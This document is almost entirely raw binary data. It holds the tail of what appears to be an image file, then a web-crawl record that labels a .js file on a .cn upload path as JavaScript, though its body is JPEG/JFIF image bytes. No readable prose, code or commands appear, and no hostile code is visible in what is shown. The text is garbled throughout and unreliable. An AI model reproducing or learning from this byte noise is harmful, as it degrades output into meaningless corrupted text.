 a�Q�Gp� %�A�"P��=6Uۜ�x��C|��e;�^�X;��>D���6��a�g>.k �V��v��BS0��[����-�x�/vҀ����A��"�t�6��Z7��a�����C�RX"&�^O�׾a�(v,�F�7_! ��b�#(�;�+E��Ky�������0���7����;�7��?�#@[�,���͏R�WJ�`^�ɡ�Co��R7�, XfdG�%�IA�9��r`И��r;n��7Oy*,7Keev@�U/��i�����iMp4@�l�؂-��ʩТ%�EhN*\��[�Mr�qxJ\�j��
9��ͤ��t0߹6���Qb��T��#KE��l�Ά�(�u�aS���q�>���n�w�-��MTO B<���h��'ۈ�
-���ˇ���/'9D9��Iޗ^uٛW���j�ngp`�%h/c��3rH�<O��1�3���t�f�ׄ�����(��r�q�︞�	�m�������?I
���Ӿ��gf��xh^gN�ٜ:� '��	�\�ۢ��ҍ���%��r�1u�G��3�@
��Q9�S
UEe���� ���~�S��p��� ����S&���OBoMcp�Uq�������Q�_�_�}la����2��q��5m���)��m1��n�vry�|�z�vYW��HB�<.�|� 3Ts	�9���?�C.����-��I��^�l������x]���W;�im�G�f>@a�Hr�r�}�z��W3PQjg SG�Rbw&!)7�(X]9�C����cr�{A^�wtpX \��1@�WTh*r�r+ǀ}��LB����v$~kwz�[#���1%�(x P|�M���x�U���{5�^J|0胩DP~�E6��W�/�SZ�������wv��R��g7�qR�%Qb �*����J�4�p��p68d��V�K�U�]�u�`�'
PU�y��u>@A�8���W�@b7�xe��aU(��as�U ��9w4.�Xpxx�7�Wt)��Z1r �B�d�aYH`�7~P�f�u> A&y�(yrI`n�ƈ�~���C*��\�X�s�2�%8M@�|�hh��{rl|"p���8��6$i]���xQ�K��L���咎�RVX��u�h�EhG�%�M�F�q{~F�;�^���7�t�����p.��4� f�W츎Vzp�j�� 
�m���B�W�6�H`��V��rQ�$7	7�����9g!#�W�RO�؍B���	uM4TP��"#PNx 	��H�I��/� %�r�����	��7��w7�U�P~j��Q�"g�ps��N�0�������
��;XR�D`4�y [�� 	   P�(�$@T@��`�L�{ ��q0�Q����!Y�h�6ቅ �6��6G֩�����R�1�{�Y_3��w�t�p�J!,ơ��q�4�°�F���hD�0Е$E�^�����(�<p�8)�$��qL.TG�%��������0h�95H�����V��O�Y@�ᖠ���|J+`��r����!��T�rgI����o��b�=��.Z_1Zjpz6ɍ)r�T�IU���|�=p�:1��i%�i�QЄN"�B�����0�F���W��*|���`��jQ���њ��D��xI_T���Z�C� i0#0��z�9�R�F��`j�p57�0�� X����'�r$��T%�eQBWj3�x���WOkz��EE�i9p���G�����J�[������(�I��y���aI�s�R��;���9�I(�(6x�x[�<�V�9 �l��Y0Gk�㺱�WF��$k��J�� �z�)�|W�*b�rCb$h���Yl*��� k˃�c��6�4?K�l	�@���zK�i��P{'�F�ҙ%��(z�������E�A2`F����0B�C����f���`?������W}���|���:�k��}�Q�������Q�����v6}ʧז��ѻ�P��g/�1�C�6�-�[�xp�S6eT��fK��{���i�{��K������v�Ǡ�(6/� l����˔�p�<h����� �K�����K�����#��V[�}�}Pǧ��� �I������@� <�z�GZ��ʱ��ܠ�Y�6L1`6���	� ʎ>��0�Cܠ�~]	vJvT�����k�yR<š��}ʾ�~Z,�*��`��K�U�1� 9�+fL�"�P_ �[���;�t캮�Hk�{,�|�����ZȂ\�=�Ȋ|�l9�ȌlG`= �D|ɘ��@���j�M,�\ʦ̧�|ʪܧ�K��븤�ɟ�ɳ���+0�$($� �-�R�k��� <�/̷|�����z���#@�~���ȋLȬ�̈́��9���|�\ɖΓ�ɖlΛ�Μ�Ξlʩ��*ʤ���̧��ʜ��ϟ�δ�ɓ��D�+����+��hP���⋴K��2<��,���~Ԝ�ޜ��ܪ޼��Ґ|Γ|���C\Ι�����L����L�����ϲܧ��/Mp���LG��+p�G��iZ��P]j}�G+�;����ZM��,��L���͊�Ҋ���'ݪ�L�%�Cܪ(]�,M��� �yM���4MˢL�}����m0ϳ,Ӈ����E=�x��G` riƹ�T�՚�h[�I��1��������ч�̓�щLְj֌�ڍ|���@ΕL�+]�x��.��E]�EӴ�صlܲ|ɉ�ϝ��9�p��1�yݴs���;����g��0���|,��L�6\� ����֯M�MZ�<��$M�pɺ-ɭZ���]��lbܘ� �,������J�n�ׅ��m��A��|Z�C��,ӗ�.�` %�0���u�ܝ�� �����+6�Շ\��հ�� G��*|�|�� �C�]#6���V��؜��,<�Z�Hz�Չ�Z�G��vWн��*��@���Æ1E�0l��B��l����Pm]�hN:3��N���l l̢lB5�.2����@0�^�]�l�)�^镮x]��~����.�`�~�� �4̥��.������~��p�<�+d:0 ��>���>��.4������������� z���������Ȏ���>��^�ˮ,�����.^����,�-�)�,p�������������:���~� ����(��������> ���~�����1��^�������L����.��n�Ȟ��N������ھ������@*���>��9I�-�Y��!�[����0/�?��9��۾���@/%���������V�����v�G����>�Lo���oO�?���> 5/s�v�{o�_p�/�? ���`�h�Z��	������_�,����\o�����,��}� @���@`�}/���,�r�����/���|�� ���¿��O�6��9���P��H=�Z_U�2�ho���n�ۮ��/�:`�����o��?�P_��> e������$�1k�Ώ�8ΪM�����������3�_����(��,����(4����,��(���������������:��666cR�̏���������g#G=111�,����_���
�44(���螲������j�� ��x4�a��p�By�4=�����a��q�Lٵ� C�)hK7n�b��"�!>S/w��3�B�R�ńs�U�E���V���!��J_�|Bw>m0�X6���H��ׯ#�lCك[�?.w��4s8B���4��md���%�K!]���QŊٸ�qY2�`#K��g�X�*Ϧ�j�0��'���y���zٖ���\PJ�KFx��a�Z,�+���������X�Jy���Ks�,�GW'�:�/�ܪѠ.�P��z(�&5����J_w�j={��'��v�h9���������p\K���FI[(�G�"uGU{��� 
��Zi��gyT��a3u��S�)fL~\�V �h�ph��<�� }�0���!fg����R�D�A�P����s��_{����Bi)�G4h���g�n��3:#E7�I�:��hY)�/��bva������"R��D�L�!m���e%��GH}ނ���v�)E�< c��p���p%�or�:M���xgYG���/PF:d|�]g�>��@�3Wg�d!섴l&KS#VR�D��bg.Fj���̛͸*n5t
j���C��Lj�!�����	�n�K"ڗ�7ٶ�uX�߻�Ve����1W��+� S�{���
�n����j�E$�v4�P����C,����4�,� ���kgT��I��
�3�=Ud̙���0D��c�M<1[l�Xsl�}�#:$�H[��\I6� H���=ʥ�3%�xͬى` ��	��4X�@�r��6�%�Ԉ�����U �6����]͕/k� �L��͇���|�ۻ��)���%��%0QC�I8pg�j�
���;�Z�x�_N���<�4�s[����6lu�m���HHDOy���R:�w�
/�7߮�E��!����N�[L�Լ[���#>=�-�R�vA�0���p��Z��0�I���2�L�|�>X %#M�@�0�v��B�p�!?��
����
V� F���bH\�"Z`HLb���t5qL��� �*���P�"-`E+r�_���,6����lʫ�$$����,<2S =�<}��W֫��s�`�
g�;3A�?�;Z	L�H�1� B
C� �i�a�qqm�"GFRJ��L��*W��V����e*���.���*#����0X����O0��C��AOb>��@t97�mjh+�b4¤���(T�$@��06�a:G�� P�J�,k	�y�R�Z|�+�)OV�Ӕ��b��	��e� قɓe�Qbs�.�r��5D.�l�cp��yT*�pW.*`�m� D N��E���0%gq��v��V?�"?��O~R��Tt  U)�~�3����*����D�k�*Rɨ���-0�R� w/�-���[���(�!��f��h�Di�TzB׽�0<�L�Ɂv��,�ԩO��z�S��eQ�X¦����X̠�j&�d�\f�AJ��Kq\�N�.g�-�2����5��M���J�ʷqҐ�4ա_�a1W6��CeeQ\@n���jb�� ���A�nr�
YDX��#L-��Cb��� 0�Q6˴�
�xw�?}��!�c�+Ц-�m�L�����J^R�'�O���+�>0 	���.W��p=��3���x�Ԋ����< �f�Y%�%� +��
�|��
Gp����)|�b����v��w�}�k9-��4᝴�g�#�d����<����M���X���j�.S�����Q!JW�kQ|�E:V�*��9�a� jင�8v�k	V8N"���H�c<�F;��f2�!M�3�ʌ�����]�M�.mᝌ��Yȗǚ�/(ꗹ�Վ,^m�l����{��H�0��*�oLkX��6�2����fGғ�p���i,�Os`6h��@~w�~(��m_����Y��PA���Z�T��D`f;h��
5U	��;�i;��O8��i@������3�'vs�le;TQe!������.+_;>�㩋>����� h�K�Cؠ�Z%��]�|� h�υ�s�7:�D���t ��B�����b�8�J�Sw����������K���3h �/\�a!��@3A����&k�J/�>z��t����ot�{^�3��������������8����~�r�O�DdǬo�y���1��c rw!b�R����}�F��}i���?z����+�C�y ���;�͕�5h���<P?>j�P"�8��I�DF��k�!X���һ��6���,[���/:���������|�|�g|�6?�Qt�=��9�e�E3&B�G	]�+�th]��=h&�R���B���Ua��p��{��hX���|Ηt��x6���7�1�lh5Hȃ�qG	(�/R�$�Qk��,B,��]�z�V1�9�4�"W�www��dl��\��3��=�ʗ�l�|��B�x>׆o胍F^?�=z���Ba�)�@^ȇ�3 <��)j��y�����"&ሀ�z�����B)E�1�06�{H&\O��g��'���x̷|�������|�8����n؊�Ht6�S�t��<p�q�c��"�% h�C|�{at\ŗ��ט�ۨ�����芪(�q���☎�x�s���hx��X2&13 ��0�e�]1C���H H�H!�H$H1�>5�{��ר �9��������t�؎�ؑ�h���؊�x�똃������0�29�49�f�8�7imC�����s�&�@	�8Y�G���sI����P	�� \���D���T���H���ߘ�0�.+���=w�D �H /�#pDs(�6Y�0y�wY�uY�|y�P��\�s8��ȍ���h��X�����϶`Ԩp�8���E��?T5�25�󙳢dq�T��d *�����O�1��N��H���V��s��;)�x�����?ٗ�y�V��Y��g�_ٜ����؊َ��jH�7h���pL�t��XK�8T��b.�r8�Қ��N��#�i��I��	�c���r.�s����	hB����Y�ę�	:4�ũ�j������ٍə�ҩ����ɕ��n��םU�h�fe'��&m��8GF���1��#S�Y�)q������I��+P'癞���=�t.�<*�O�I��Tz�TJ���Ry�
��9��9��h��8�=�#��g�ͦ�.(e�s߹J�	O�5����#8��򩚫������;���w�	z�R�������S���9�WZ�My��ɥ$	��(��驃Ɋsȡ�J� X�&�tNFm-�i[�1
�c�w⣘al9��Y�����6Z5������j����
���*�U�S*�ʩ�`���a���9��	�!�i��F�Pm��e��i�)Eu��ﺧ�2�8��1`l���~ڣGF���B<"�Z�U��۬3���j�yi�ĩ�k�|y�ך������چ"*�$���*�-
aꪢ/J��	XcQ����~��i������Cj�j�{�ˬ<�[��K�ۥ��Ι�`j��ʜ���H��g��ʦ
Ǯnj�\] E�5DGV.+�f�����yd9J��i�)(
ڠ��J���������*�[�j�J�`y�_��(��!Y�"�"*�)Z���`Q�J��?��8�����z�o�I:��9�P��
������������J�Ŋ�}���	 ���P��˷�J��z��G�Z���{��O>�E���q��ƫ����K����� (�隶��
[�}��~�z��{۳����;��ʩ��M���ۡ����٘h:��Z���Ju�t�JRc��l��� ��jl2�<j��	O��k����u{���{)�z�z��{��ȑ����V��渒��"�p�*Oa�\Hu��dK�.�l˶l����J�6*(C:��˨�밵k�u�������t)ƅ���i��ٻ��&I�
��ًl��?��[f�,KE�S�4KE�������Y�:*��c�*�V�����Z��k�&\�z�e���x�«�(� �z�K�`:�W;���v��&�w\��E|KRS��=����K�ڠ�f[�)������U�����|�A+���ɛ���˴���,��۸ �ʽ������|pA�˲�X�KD�?F��I����y�i.]���Lɒ\��|����a|ə<�x{����⨿ר�����=(�!ۆ�gx�W��&TЫEPF�c�����C��ĉ���q��2�����������}�F[�)L�
}�\
�~��g\�"y�Uۑp�|�背I�̆�����T�^4��	<L��'}���˽�ϲ"d]�f}�h��j��l��n��p��{��s-u=�xm�z��x��{�׀�v-؁]؁� ��؊�،�؎��{��-'ّ]ْ�^���ّ�ٞ�٠�z0ڤ]ڦ}�\`ک�ف  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/114682b3-a9a6-4a05-9728-c693ae9c2d12.js
body_size: 56804
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5            	            ��     �O��T    @7V*F��    T9



 (G �)��  h8 0  HP�X   ���`  �[h��   
 ((    �F !A�� �`�h�   {�P�@  `�`���c  �    

 8b�   P�H�� ��С��   �@��(()dA      @  4    X�  :GЈD (*�  �� 8� ((԰ @@p      8    � �`4�!b�
� p ( �( ���0  
:b  B5�n-@        P   P&�  K���0 �  `���F�  @X�  �   ��$p   �* 4 A�|   �:y
 4� P  @ �q5+ @   #�)A����    b� +D`� �@  &�D�B�   �¥q���  �HX
 p4#`�  � 	IAɾ,ZR; �b @   p    � "8)�� h       �b�  �� C�  `2&�}�
��(�` P  ĀP��X�WM)@  P@P$P�%� $$@B!�  � p    RA4������ R�M ���V����B��j0 @�        (<�B\0`�8 r�h����       CY�
�����   @    �
 ��HL�J
  ��  � 
 #��h((    ��  ��(        Q�j
�c�@!�    �A�   8   "��` �o�   �  �  55� !�AAA� 8H"i�4��  � F�T�[Zi
6� ����    �Q�
T��Q����@Q� 	%�(�� �  �qa(  @ `4`  �������(� ����� C��    ��	B�$ ��F�P@p!H
  P@
z��

A@�`�� �      # �Ġ 	� �� 
�* m�@ 87�ĥ�AF�����	�       c� P 4  �� Bm�� �
7�Pp8�
�$$�	�`�@$%�Ѵ&���@c�!c0  0 2@x(�F  �Q� ���B@t�
�N�1�8 ` 0� 4@&��@�,��%��J ���  ()� X
�➈e��o�qvf��E+��~��4�����# `(0 `       �$H`X5b!��݀!sA--�ڄ6h�PP��E���W��G�ԧ���NOٞ����qR��i�����  $��#��R�ĞڠBh�RR�����:��P�W���� !��� �a-�l�	r����tGپߐ�sblT�-i���  4 ���y:�`h�� (4 @�	�� ��z$i�����t<j�nkx|�@�e�=u�����3��F1#��0� M   䥉p�9��	! �	�-J� ��8%�4�s���?���Tm����W���'Xd�������}���������]    h���@��a*1�`�ƒ�P�h�B�Ahp�c�,��|__��z���M�ͦ��b�v��y��}��������(���M1��A4 (��H  ��  �@@   T�si;|U�^�+��һ� �%�S4�.^��G�~���ޗ#�F(�((i-  BA� �
 4 ��B!��r7BV81��Ꮫ�������)���GOGⳌ�"���=�}/��Q�jF�,ƀ�cH 4   A\�2� በA��#@6�@s$�@p89,z���c2MW�S�3=�t�A� xP�,��+��Ve{~KlM)C��#
 ����� �� )@ ��   �� Pp�%����7W¿=�o�ߺ��0���qt&���2\����]|�g{~Cle�R&bdT �h  �X�>�   � :�M�h(4B   �������n���՞u�b�wY"^u�[��\
�����E�<>��2������2�&0BР��o��� !dp ����4#` 4 Jx(<nd��a���z�`����mm���i���ǟ����K�����w���Nc�"D�r0RD�():�@ + (�`��hBP@50��%)o	�_��'���g�J�vs��qZ���淪���́3�]}��gO���0�e&"2T���&�����=:� @ j4�cA LM�B@4�m��H'�� ���.����:���������׋�����:ʯ�}N?N��[Q�K6����@  p_���   �I!#���r66�Y�$���F�w�ߡWo���w�����<�q���u���������Z�
��(h4Y��)	@  p]�� � Q��B$X� I �	�x���������x�n^��8s��s\�v�j�~�}��ur�L�
L�� �ƒ0hP$���c�v�  	��# �#�  :S�qT�Q�fJ4�-��uay�����`����/L<}��5������y��r���`#��	��j�h� b� D�� �    ��m j `0 @ 	�����՘MQ?+Ǝ�gu���Y�a�\�r��Mp�����{��M���p�D%�" Y-嬱U�U�8�.$��7v򳆠   �Ў�d`0 Kϣ��8�i'
+�fim�n��)pF�����N������<�\���}N^�~]:����&Wk�l�\L��g��]7���}���q3HW6q��^�s���1!�b$SA��F0 BQS�1"]G����i����)���4V����B"#�.>{��{��+��z��_7R��g%]�l#)+%κG��8ok���x��!����&���uy��t ��hi-*�'E��y:�y=�rԧ_Ij�a��ӽ����f�1a�w��k�t���_�j�~-.K����N�J��V���]��4��ź��b<{����k��ؗϭl��㧰��*8�փI��TKB��;y��ϧ�lT]כ���꥖��J�[���K��.�h�S
��>r�|�^/�+O{�x��Z|�CWR�����Z�����Q��ꠠ��t�P,hy��~��UK�� GGL�L�<��2�Q��CQ�ڿ��7�"d�c-`k�4[�������l̵�y����a�����v���jj�� �;/�i�,ד�ެ���|���稦��{|�:����籋�v}{f��q�i��r�����e��TY�<��w�2�v�JCRsOur^3�KIE�qi<�"j)�e�z����B+=.�tϩS��c�t�=�S�ѩǼr�Q�ȿ'������⪻�vC�q���çn�N8�OAo����}^gS��'��Y�:T�I�|^��1�7̡ BL��M��Р�iA>�ӆ����{o9��l������SG���� �ٙ��l�3s�~���}9������;���M��g�Z�|�X�bB��1IjM3� �Sf��:PP��S���� �)9�/D��\k�~�Z�^NuW=������W�ႊ�`H	��B��^^��y6��o���&NN���}zj8�����K��x�����4�' U5������T����p���!Ym�r� �a�n����4�\�����/;�;�S��N�X]T` �#�}o�7v����q��ݯ��48�������"q�@&&4Ƥ�C8�*�,���Xz-Y
���y"iX鼗3hiEV.��:���=,�9o���e{Օ����=�8*j
�c��������<�<��}��y�q��ޟ�Ebj�uϓ��峽\���TAY����9��C1vެ�/Z�h���9��ֈ�K>�j6N���˦�gI)�>���ܙ�U����7R#g����,J�\SX�<+���o���5������\w�z=��[W&��G�j3��h�)�&�SCG��m���u��cjn�{��&��DSӤ�]V�U�j��g��A�_KzQf���#[����ow��^U�gܢZO���rו���������:��������3���z�^�e��v�OO+)U��֬U�W�������3���}[�F�9u��T�>kJHB��V��:�,�z*��^۫����d�򼥮�-�9��N��K�N��\ԩsR���ȥ,���\]�-\���;�-d�7��F��To(��ͥ�13�=-�Z�����e�M��U����eͭ'f�j��FC�W�XǢ}+��ATnl��Sl�z��xY��;aF��������n���ԹY��X	(��xC�X�y�64M��9:�r���(钲Wˮe�F`�K�^<�|�8�Ѝ��J���iC��2U�Y�I%�֝�a�pU�.�L��+_\z<�9�����Lv��<5<O����)���[�{H�r�U(�3+�q<ξ�(����э2fl2W�w��Vv�9�r�K*��L��g��v�M�w9�34�ʵ39~[өk!f:�f����dff�2��Z����<��,�Ӽ]|�9��D���BS���Jy�;�����v�ȿ+�{�ӡ�P3U��׷b�Q+Ϝ�I��9��s����קd/˖5�Ue��jK�u3��1�QU��qc���ۙQ�WG�FN�� w+"͍f�9����q.�D�p�3;�ÙO�����/g��k���"����h�D�����C�Yȓ�Z����"�12y<��w��(*���NӉ���T��^sTR9�ի��Nñ+�������S�ur�qs�d3WҎʥ�1�1(�<�Ó=3!���?~�O��˼�8��+ǣ^wwsu/:��Ɲe���[2+�VI;}�{�~|8��i�	����Se
�w�y3�%̤j�S�y:M����E|k��C-3���:��x`e��N?v}glt��Q�ed�sR���8Y��W�ۓ�ut�l5�m�/���8mc��3���k-]Xy���k���G5yn��:��\���N=>�Z�a(k�����UG:�K��-���6������l�S�\��:x�ְ��Ke�ێ��ӗ��(�mMzYՍ1C������jѥYs���W�׊��Oi;�S�
,���
ӪθY���g�LD�ż�	�L���-W�N���(��bS��L����q�Y�p���0ן��N�^%�鿤�u��ue�5R�+Q� a5���c�=�z�}�ZTZ�>;��8��T9"�"�c�܍3ze�3�19<��F��OU �14ZV[�������jp�2��eV��itl��{6Y���:�����sl�8��5ٕ�OWg�tq�u�R�(7���NH���F�ߦ.�Wx�/>#�?"��G=mr��V��6z��bi˕yK.���#��9m]jsV��ֆ]X�r�7ϭ��.��K2�О�]����,�x����~�Շ��N�}�g�������k�����\Դʶ��b����æ�v��I��џ����ʹ�(,�*SxM�ʴ]A$(J������N����K��ʧ�s�xˌ�*��C���� @�FH��bk�yq�RO}>�4�~�<�zx�S+����y9�Y*c��a��n����(��:��n�F�Ϲ�2��T�@7�$;���a�k��Z���诪���ɵ[I�i�n�Hʝ�-2��5ε�v��4`7�3�ƞ�s��@����.��9�bJ���[Z\�t~�n����"�w�
Ƀ��$���Ù�b�U	�Ρ�O�-+W��I1w�l��|��Ҹ��T���r��yߛ呓�u��q3Y��难�ŷ�̻����j�6�Vu�ݤE�Ǿ����:����F����soN�u��o��ashn����K6]�,"�8>.�Tj�}zX�F��Z�^v\DKzz���c�s�~��f�����4+���^̵���fUQU] �5�8���� 3�����o'x�v^N
��#
���j�2&�s0��|����z�9l�K�:�Yy8d������t�@�j5UUS�Ҵ��I�GW6��F6��Xj0��,^�L&i5Ȥ)֔��L�����:����JJ6x^~x������T0�e+�x|���9Z˶]�:��6^q�Mc���ak%��MDP�U�®�]8��~�я�]<��p�^qɿ�8����!VdTs�yn�i�$2���8c�\��ˍ�W�0���v��}���r�JqӍ��q�Sc_n���i���� G.	Ӯ�
��>���U��i��oͲ	h-"��͹��}M���<�.O+��oQ�nի�H������D�D�*'�[�ɪ��ҵ,�<]^�]��G\������e��8k��2U�:�tэ�<�LK�ju.gJ��+�wȌ���H�2�òr��\�Ci<�7���&7>��7�*T�]S�K��i�$�����Z�%Y��=^��]ՠ���������%`c�V�
z�5�ֲ���3v���=�H��u��_E+q'�MNn��K���@��=������)��׶�m(�T@���OC)-��(��q0J�7�����6�A����x����8�0FTٸU��nj5���rɭ��;�eK[���F2}�aM��1F�]Xz��:V>��{��粷��ڛ�r[P��\��_����ϻ�-���;z*B����GO�8^ȳ�s�篤���<�F�L�%]�&UR��Kf�^Z��9��q���׺P�i�d 
�n$�UG������J����뽽'��dU���ŕd+ӵ'F;]x�,���{PT�n~����q�/����
W�Ǣ����z��F�粎C��������:���4��K\yæˏI��+K�tV_��:�����&�叡w�{���[�غWN�u���LS�EfZS����Wi5���	�`��N��������c����l�s۹"�q9�ۭ�[CB���/��㵻y���:䛃2|��N|�rM�itm�Y������g�U�;9~��z����!EsI�YǦkn��Zf6�^ݑ�8�jՔ�hN|�'S�:=>������xו��-��}<�鍳�}Y���͝Z*&�6�k\j�w��g<Ss��&��ꬽ�bz�ԴcWϝ�����ڋ�3ӏ���Ӆ�0�Ţ7��w7�u�H%�]5]<����n>�{����[�6��g/�>>sy����֧6A\�]gUz��ԝff�]b��Uu�i�UY�q���s����Z�Z����ΚW����ƵY���F��o�Β�(��Be@��B��jm�D�� @mI�8:��?^����l�t�GL~G���~��xk����h�/�\�/_[��v�l>{��՗D}^Y��Mr�14������ޙ�K1J?��=�=#� �o<~f�eu�*����z0v�m\_���I�2�ry��Eh9n�_�Jҽ�=U���|��.���gI���Ǡ��_-����N���3�����ܜ�
�x��+�1d���j\M���=-��~�kCN�;\zK?2���K����R�eé�`���F*p[�����;79כE^q���q��c��/��n�h�ӫ�<�##�z5V� S���da��d�8Ă֯��3��T#�>��X�ܻgG-��OZ���ң��f��Ӻ=.ã���L���3������z��͑m8���c�C9�4+6*uM��T�%�P���4�������<v�O�������>����­dF���G20��^P.���%/x�ڏQ���4tc����o�.~�����g8mW_�v�=�����'�^���� d��4���9,��r1���k�����w�Clb��y��:+e~)��R���ݾ�ܾ�c����i�s3�c�ؕcgk�e«*2�"02\�D���΅�އ>8�sՇO����g��yy۹(�7��z~���NO��=>ǣ�����Fbמ���_������}������9��rn8�	�Ƀؼ�f�Z�*,:	����¨�@�y�x��5�όK��m�6iWiU�j�m�74��A�P�Z�W�F�)Yf�Z���mB���o��]=b���T�,yƘC��<�ٴ�~�}��gP��S����b�s�*�ջ�J�dՉz�������3�ȽY�v|S�Ӗ+�Q��7��{?��wW��]ι-�K���B���Z�7�Em"�j�Q���f޽��j�GN/|fK�y�O[߻�W٭�6t���yVd����^lۣڵb�;A|&L��N�p�x��s����/?1�+�{�A��
�]o�:4�1�үR�5���?U��4
��r�{7�QҺj[t���O<t�����z����z�v�V��k'\���<yN]���ؼ�I�L�2�gXT��1T�u��.��F9s�]�*G=KB�<��{�[ZP��t���.Kj������A�KZsL"Ϸ�Q����f���6���#1��'�;��離�Uk:g������f��G�y���s�i\YΡ��
�2t���V��?DK��(<p^�5���rI�Z*���d��-\ҭd���������8���X{[���z��Oom�e6�7D�I|����~�k���KT�Z���ʬ�~u�ύ�V6c[,v���}�f;ڌl9���Z@>�(i����D<�iJ�zϗ�������3u6��*��B�^�Y5K�ף�Ϛ�+�y�OC�J�4:t�����i�����/|����A^�t���<�L��c�8���~f���8������m�fK�]hS|���1���8q깧�{ꎋ�-t]{U/��ۥ�̳��Eo�})�Y'.�����������\}x��T�3��>��{.�)�H��8ӓ��Ov�o5��r^|���Z��? S��5�$�W�J@��y����3iſ
�\���;�V6���h��"su(ջR����n�w��u�-+�텕V�8�Z�Y�
(�f�;�&�[�x�\��j���Ka��x�x�~/ȥ���e��1���U�ƽ՘�W2�.��1��lM�k�ҹ��nsM:8�T���8�
�,z�ju�Mէmw�q�e|�=����Yr��& ��o�o��<�f�:�.��h�l�l�6g�2��#���>e_ni�+��4C��OK��q�p�}=�����H�Ӽ,�)���T��c�j���;.�R�Ӛʰ����n
vj�5uB��;AL#
aܚ��閪*1�˓�sz�?\Ҭ'^� Ǽp��G��4�yfG�F8�.�\8���3b����ys���_���8g��[�x�#l+�����=��9���,��Zs-6�L�x��Ij�
�+�D���Z�=]-��ip��s��i��7����2�'��y���t�5�n8�f�D9b/j���خw�X�X��ϰ���28�ڍ�A��E_W���wɧ�Vp�6hY�	@�&����*�h���\�1��Xϯ|�/������:��- B̊0�a8�^"�ΗG,�y~|܍v6�g'*��4�ɳu#Εg}pp#� ���(4�i���j� �� 2    !"1 #02@AP$%34B`5��  ������ Z>�cSS_�u5��S_�_�u4f������w�M� W_����j����_��?o�� ����������55��������� 0� @~�� (�������@!]L~֦�s_�G�_���?��:����G���|~c�����]�]P��� Ւ6���3���?�.�� 6��� �����0�k�e�PꞥJ�G^�r�{"��չ/Su��O�{��Fe������oC�}o��gy|�yN9�)�E���N��rz^GN�uo�c�	�N�����$�K5h"�T��g#\}9�_�f�������������3�/"�D5q��>ǖ�X�k�@w���Iu?w���A��.o��?��{�`�{�qzj*�`/o7�0��,nC���i�7���� �>�z�0ٞ<��h�ւ^��T��ϋ䯄��q�*�#/�����]�iկ���� W+J���Z�uh���a�}�m��OFd�zg�o鹿����߆6M���k�c]scS��1mg\�����԰�RS3+�C�Su��2?P�C����������A:����yi�8���W�#��ų�>�+܂�"��YU��ܥ����6AO�O�ss�������������������mt������R����*���*\�S:��jnh�=Qc�B~��]�� KsM�M���w���_=;(��� ����Oư�WZdX�[�$r5�Hq�O���ȩ%D��o��o����C�777��鿧Z�ف���������7�Û�����V�uH7�z����oC���o���������2ӻ���'U��NXa��[eL����������7�K/TN����w����fSt�����ss������ gs�A?�[�u���K��Ȳ�ժ�'܃�ب_`�e��Q��p6��Ѫ¤}�������Pf��K��ۧ���X0���%��DFg���@���f-�;$e`�L?����ssM�m��]�P`3p}O�p�M��2�gg�����¯{B3�E��t������x�;N��絥!���e��dXD�@e��ۥ^��kbI8���ҲFWO��MMM~MMG���ZRòI�[�aZ�*6�-�* ��Z?��w:��u|M*
�\YWC�9nmf����u���w�r�����w{h���.��g��6��f:��V�� f�r�8�u_�R�{A��w�㏍E�Ű��rb�Ⳃ��Kz}T����ũ7��1�w��'*b��M��E��j�7�����~k�{ϩ�P����5+WS��%�%>NM|�+�א�ѹtTow_ۧ��np��>���'�r�!���<�{<.!<!��C���rss#����ǥYV���E�|����4yDN0��|u�l,�����"�4��,t�jl�y�O�E3����Ge�ez�տ�<�z�����['���o�=F��e&^&�?%���J��%��qۛ�Q���2���6VOR�������HzmV���.�/
l��{~4�5)�x�.�j��~��9�:�\��2����
<T��� Foq�s�ձ]}uݑז���i��<4OŰ,���dK6'�3xU�3�2qjYjS���,ye%��39١c����a��w{�/uⱲl�X�b=�Go������G�,�&U��#��hWn���OfϿ�L&�d.Ǩ���3ҸO���)S>�}�����������22�`��5�zc�~k���&FX���_x�n�^��CkZ��i'j��ŝ�h*�A����u������N��[�k@�MO1?�Q�c�^�B���s��
�ˈ���n�[���y[0���Z�~������J�O������d��-^�'
���6��U}�1hl�kc{Jc+j��9G'��)���ǭ{A��v��Ml�}��O	03@L9�>0�Y�>g%��rH
�B��i���"\��hY����[o�+�L$f"�eV$ʍŞ��~�?����;3-9�X�Y�`����1��9>��g�=�,�x���ÅA�b��k������g��>}l��\�<�%�R����ȳ,�nN+{&�,@��[_x��e~m�F7��a�%���i���{x��OW�q����J^h��L���[h��b�g1ww����f����p ��Aqe精��=V?qY˪#YQ�ui?�1t�-�a}GNe�Wl��
���yo�0R
zv�n��9����J����L?P>�	��<N����W�Q���u���Ӆ7�M��'!��'�r �x|�'|`��7�l줩����"��hKn�KRJ������S���w�������฽��ٞ��d��}nɇ� ����@�%����MϼL��:�+-��R�9�[��X�֭�J� �_�}�������v�`FTĎE��X��~���p����O9ι��+E�^����(r�+r]��2b��l��x,�Z[&��sF@���l��ݬ�ze'���s,s0�1Ά1�g!���i�'�nnZ�ǩ�KWb1��]g����_�I{r�ZWF]���>��\kc�ĖdZgf���k���u�(�P�Y-1��D�l�6!3���lwp=�n>�9��)l���X}h��[E����!����R������1��c����A�ϼ�?�o��|�Fh�� �	�q���K�#�kۡ[���Z�m���#�g����_�23p=�]Ǒͷ���ĵ��3�R�P��ÞD���r�5w(J.#�s�(��F�hJ8�e�X���ؽ� ��ܱ��d?|�s�6���6�H�˫���1�n��՞#��4叔~�'?�8�9��|�;DZ'y�60��8�^*VLώ>7���M_l�*Z���{�K=M��Te��8%�Elo��[m�2-�r,�FMڝٓ��n��8��%�d�ꮩrs���V����kp��r���+Zy-u4��CaH�*[���`a��֗t�'r�w������ȶ-�E���N�3���6���2��(r�3�����1o��e�v���OQ;�mD��Ƕ��X��*��j�-���[�j�Z�&H���`��VM�!�LN���Xmg�9����}�w}j�"��r�.����4����Q� ���1����h�s�r�b�A�SN�4;�=Ѭ��E�&���F�<K�=�@�jr۟�������jY�XrW}�Ցc����Kc Z��F�鎝�qi	o�3�jK�ZVeՍUR�]k]q뭣X�Z��K��mڭU����؅��